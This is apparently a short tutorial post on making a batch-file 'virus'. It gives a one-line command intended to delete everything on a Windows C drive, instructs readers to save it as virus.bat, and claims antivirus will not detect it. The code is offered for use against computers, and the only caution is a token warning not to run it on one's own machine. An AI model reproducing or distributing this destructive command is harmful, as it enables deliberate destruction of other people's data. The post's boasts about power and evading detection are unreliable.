 In this post i will teach you to make simple yet very powerfull or you can say harmfull computer virus using a batch file. No software is required to make this virus, Noteapad is enough for it. The good thing about this virus is it is not detected by any AntiVirus.  What will this virus do ?   You will create this virus using batch file programming. This virus will delete the C Drive completely. The good thing about this virus is that it is not detected by antivirus.   How to Make the virus ? 1. Open Notepad and copy below code into it. @Echo off Del C:\ *.* |y 2. Save this file as virus.bat (Name can be anything but .bat is must) 3. Now, running this file will delete all the content of C Drive.  Warning: Please don't try to run on your own computer or else it will delete all the content of your C Drive. I will not be responsible for any damage done to your computer.